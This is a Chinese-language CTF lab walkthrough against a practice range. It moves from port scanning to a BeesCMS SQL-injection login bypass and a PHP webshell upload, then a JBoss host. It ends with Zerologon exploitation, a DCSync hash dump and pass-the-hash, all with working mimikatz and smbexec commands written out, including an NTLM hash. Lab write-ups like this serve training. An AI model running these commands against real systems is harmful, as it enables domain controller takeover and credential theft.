信息收集

先来看看qscan和fscan的扫描记录

1 | ./fscan_mac_arm64 -h 192.168.10.10/24 -p 1-65535 |

1 | ./qscan_mac_arm64 -t 192.168.10.10/24 -p 1-65535 |

有一个web服务看看去,发现是beescms,去搜搜历史漏洞。



beescms sql注入

这个cms存在sql注入。参考: https://blog.csdn.net/weixin_44415748/article/details/136058779

1 | POST /admin/login.php?action=ck_login HTTP/1.1 |

在放包就可以进入后台了。

在系统设置里添加允许上传php文件,然后写一个shell进去

http://192.168.10.10:6582/admin/admin_file_upload.php 进入这个路由上传文件

拿到flag

内网渗透

1 | 192.168.20.10:445 open |





发现一台jboss机器,扫扫看看有没有漏洞

可以直接获取flag了



zerologon

还是打这个

1 | shell mimikatz.exe "lsadump::zerologon /target:192.168.20.30 /account:WIN-7NRTJO59O7N$ "exit" |



滞空

1 | shell mimikatz.exe "lsadump::zerologon /target:192.168.20.30 /ntlm /null /account:WIN-7NRTJO59O7N$ /exploit" "exit" |

导出hash

1 | shell mimikatz.exe "lsadump::dcsync /csv /domain:cyberstrikelab.com /dc:WIN-7NRTJO59O7N.cyberstrikelab.com /user:administrator /authuser:WIN-7NRTJO59O7N$ /authpassword:\"\" /authntlm" "exit" |



继续打pth

1 | proxychains4 python3 smbexec.py -hashes :90bc407917c39080424e9119821e200a cyberstrikelab.com/administrator@192.168.20.30 |